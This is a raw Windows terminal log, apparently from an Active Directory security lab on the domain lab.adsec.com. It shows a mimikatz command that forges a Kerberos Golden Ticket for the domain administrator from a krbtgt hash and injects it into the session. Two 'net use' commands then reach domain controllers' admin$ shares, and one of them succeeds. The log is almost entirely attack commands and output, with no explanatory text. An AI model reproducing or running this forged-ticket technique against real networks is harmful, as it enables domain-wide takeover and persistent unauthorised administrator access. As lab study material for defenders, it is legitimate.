 mimikatz(commandline) # kerberos::golden /user:administrator /domain:lab.adsec.com /sid:S-1-5-21-241
5977054-1669499107-2954889997 /krbtgt:10ab0495c48f857db0226ff48cc23f97 /ptt
User      : administrator
Domain    : lab.adsec.com (LAB)
SID       : S-1-5-21-2415977054-1669499107-2954889997
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: 10ab0495c48f857db0226ff48cc23f97 - rc4_hmac_nt
Lifetime  : 2018/3/20 23:23:27 ; 2028/3/17 23:23:27 ; 2028/3/17 23:23:27
-> Ticket : ** Pass The Ticket **
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Golden ticket for 'administrator @ lab.adsec.com' successfully submitted for current session
mimikatz(commandline) # exit
Bye!
C:\adsec>net use \\labdc01.lab.adsec.com\admin$
命令成功完成。
C:\adsec>net use \\win2016-dc01.adsec.com\admin$
密码在 \\win2016-dc01.adsec.com\admin$ 无效。